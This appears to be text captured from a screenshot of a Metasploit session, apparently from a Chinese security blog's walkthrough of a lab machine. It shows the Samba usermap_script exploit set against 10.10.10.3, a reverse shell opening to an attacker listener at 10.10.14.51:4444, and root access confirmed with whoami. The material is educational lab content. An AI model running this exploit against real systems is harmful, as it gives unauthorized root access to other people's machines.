 /bin/bash
/bin/bash 140x43
minion.jpg
swdsaomiao
Google Chr...
dayulame
R
on
...
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > uSE 14
[-] Unknown command: uSE.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use 14
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.51:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LWVa3IdBnbwVcbzO;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "LWVa3IdBnbwVcbzO\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.51:4444 -> 10.10.10.3:60859) at 2020-05-12 21:45:05 -0400
whoami
root
大余安全
https://blog.csdn.net/qq_34801745